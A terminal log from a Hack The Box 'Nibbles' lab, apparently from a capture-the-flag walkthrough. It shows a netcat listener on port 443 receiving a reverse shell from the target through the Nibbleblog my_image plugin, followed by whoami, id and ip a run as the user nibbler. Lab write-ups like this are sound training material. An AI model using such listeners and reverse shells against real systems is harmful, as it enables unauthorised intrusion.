 Mar 2 | 20:05 192.168.100.54 10.10.14.12
/home/droix/Escritorio/htb/labs/easy/nibbles/content ✔ $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.75] 55682
bash: cannot set terminal process group (1332): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
<ml/nibbleblog/content/private/plugins/my_image$ whoami
nibbler
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ id
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ ip a
<ml/nibbleblog/content/private/plugins/my_image$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:2b:f4 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.75/24 brd 10.10.10.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:2bf4/64 scope global mngtmpaddr dynamic
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:feb9:2bf4/64 scope link
       valid_lft forever preferred_lft forever
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$